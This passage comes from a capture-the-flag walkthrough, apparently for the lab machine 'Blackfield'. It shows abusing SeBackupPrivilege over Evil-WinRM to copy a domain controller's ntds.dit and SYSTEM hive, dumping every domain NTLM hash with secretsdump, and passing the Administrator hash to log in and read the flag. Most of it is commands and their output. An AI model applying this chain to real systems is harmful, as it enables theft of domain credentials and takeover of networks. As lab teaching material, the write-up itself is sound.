The command script returned failure exit code 1.
The command script failed.
**Evil-WinRM** PS C:\temp>
The shadow copy was created successfully but it says that we can’t copy the ntds.dit file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
**Evil-WinRM** PS C:\temp> cd v:
**Evil-WinRM** PS v:\> cd Users/Administrator/Desktop
**Evil-WinRM** PS v:\Users\Administrator\Desktop> dir
Directory: v:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-ar--- 5/28/2020 10:09 AM 32 root.txt
**Evil-WinRM** PS v:\Users\Administrator\Desktop> type root.txt
Access to the path 'v:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ type root.txt
+ ~~~~~~~~~~~~~
+ CategoryInfo : **PermissionDenied:** (v:\Users\Administrator\Desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
**Evil-WinRM** PS v:\Users\Administrator\Desktop>
Since we have the SeBackupPrivilege we can go inside the Administrator folder but we can’t download or read the Administrator files it is nicely explained in this github repository:
https://github.com/giuliano108/SeBackupPrivilege
Download the required cmdlets
Now let’s upload these dlls and get the ntds.dit file and the registry SYSTEM file on our machine so we can use secretsdump.py to retrieve the Administrator NTLM hash. First head back to c:\temp directory and then uplod the dlls.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
**Evil-WinRM** PS C:\temp> upload /home/sid/Documents/resources/SeBackupPrivilegeCmdLets.dll
Info: Uploading /home/sid/Documents/resources/SeBackupPrivilegeCmdLets.dll to C:\temp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
**Evil-WinRM** PS C:\temp> upload /home/sid/Documents/resources/SeBackupPrivilegeUtils.dll
Info: Uploading /home/sid/Documents/resources/SeBackupPrivilegeUtils.dll to C:\temp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
Let’s import these, and like in the example in the github repo : Copy-FileSeBackupPrivilege .\report.pdf c:\temp\x.pdf -Overwrite
we can copy the ntds.dit file into temp folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
**Evil-WinRM** PS C:\temp> import-module .\SeBackupPrivilegeUtils.dll
**Evil-WinRM** PS C:\temp> import-module .\SeBackupPrivilegeCmdLets.dll
**Evil-WinRM** PS C:\temp> Copy-FileSebackupPrivilege v:\Windows\NTDS\ntds.dit C:\temp\sid.dit
**Evil-WinRM** PS C:\temp> download sid.dit
Info: Downloading C:\temp\sid.dit to sid.dit
Info: Download successful!
**Evil-WinRM** PS C:\temp> reg save HKLM\SYSTEM c:\temp\system
The operation completed successfully.
**Evil-WinRM** PS C:\temp> download system
Info: Downloading C:\temp\system to system
Info: Download successful!
Now that we have ntds.dit file and the system file let’s use secrestsdump.py to get the Administrator NTLM hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
sid@kali:~$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds sid.dit -system system -hashes lmhash:nthash LOCAL -output admin-hash
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[] Searching for pekList, be patient
[] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[] Reading and decrypting hashes from sid.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
We can now login as Administrator.
1
2
3
4
5
6
7
8
9
10
11
sid@kali:~$ evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
**Evil-WinRM** PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
**Evil-WinRM** PS C:\Users\Administrator\Documents> cd ../Desktop
**Evil-WinRM** PS C:\Users\Administrator\Desktop> type root.txt
4375a629c7c67c8e29db269060c955cb
**Evil-WinRM** PS C:\Users\Administrator\Desktop>
